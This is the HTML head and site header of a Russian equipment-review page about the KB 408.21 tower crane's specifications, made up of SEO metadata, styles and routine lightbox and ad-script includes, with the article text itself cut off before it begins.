

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/stroitelnaya/12667.html
body_size: 19875
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования | Строительная техника | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/tekhnika/stroitelnaya/12667.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования | Строительная техника | Spectechzone.com" />
	<meta property="og:description" content="Как устроен кран, его принцип действия Модели башенных кранов, которые выпускают современные машиностроительные предприятия, имеют 5 основных частей. Башню решетчатую. На основе трубок или телескопическую с поворотом внизу,..." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/stroitelnaya/12667.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-03T01:13:14+00:00" />
	<meta property="article:modified_time" content="2019-02-08T12:30:45+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/texnicheskie-xarakteristiki-bashennogo-krana-kb-408-21-foto-gruzopodemnost-skorost-raboty-moshhnost-oborudovaniya.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="691" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования","datePublished":"2019-02-03T01:13:14+00:00","dateModified":"2019-02-08T12:30:45+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html"},"wordCount":665,"image":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/texnicheskie-xarakteristiki-bashennogo-krana-kb-408-21-foto-gruzopodemnost-skorost-raboty-moshhnost-oborudovaniya.jpg","articleSection":["Строительная техника"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html","url":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html","name":"Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования | Строительная техника | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/texnicheskie-xarakteristiki-bashennogo-krana-kb-408-21-foto-gruzopodemnost-skorost-raboty-moshhnost-oborudovaniya.jpg","datePublished":"2019-02-03T01:13:14+00:00","dateModified":"2019-02-08T12:30:45+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/stroitelnaya/12667.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/texnicheskie-xarakteristiki-bashennogo-krana-kb-408-21-foto-gruzopodemnost-skorost-raboty-moshhnost-oborudovaniya.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/texnicheskie-xarakteristiki-bashennogo-krana-kb-408-21-foto-gruzopodemnost-skorost-raboty-moshhnost-oborudovaniya.jpg","width":540,"height":691},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12667.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Технические характеристики башенного крана КБ 408.21: фото, грузоподъемность, скорость работы, мощность оборудования"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-12667 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
